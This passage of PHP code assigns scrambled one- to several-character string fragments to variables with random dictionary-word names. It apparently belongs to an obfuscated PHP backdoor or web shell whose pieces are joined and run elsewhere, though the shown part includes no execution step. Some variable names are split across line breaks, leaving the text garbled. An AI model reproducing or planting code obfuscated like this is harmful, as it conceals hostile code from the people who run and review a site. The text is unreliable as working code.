
tness
 = 
'_m;'
; 
$desdemona
 =
'fi("s'
;
$cities
= 
'v'
; 
$debt
=
'"'
; 
$delayed
=
'nP('
;
$asshole
 =
'pS
srl'
; 

$implementer
= 
'['
; 
$inaugurating
=
'='
;
$henry
= 
'b'
; 
$intangibles
 = 
'I'
; 

$compensations
=
'('
; 

$fleshes
 = 
'g'
; 

$baronet
=
'P'
; 
$cabinet
 = 
'g$a'
; 
$for
mal
 = 
'$'
; 

$diamagnetism
=
'F'
;
$falsity
= 
'"'
;
$int
entness
=
'cat'
;
$lemma
=
'e'
; 
$eleonora
 =
'I'
; 
$d
iminution
 =
'oTR"'
; 

$brendis
 =
'b'
;
$arroyos
 = 
'('
;
$locali
ze
 =
'K)K)vtn'
; 
$display
= 
'l'
;
$amphibole
 = 
'@
ZtirUiCQ'
;
$indeterminacy
 =
'i)eQO_(s'
; 
$dunst
an
=
'a'
;
$cylinder
=
'dHElH'
; 

$crowberry
 =
')cc'
; 

$conquers
 =
'SeaenS'
; 

$daytek
 =
'$ePpeBi'
; 
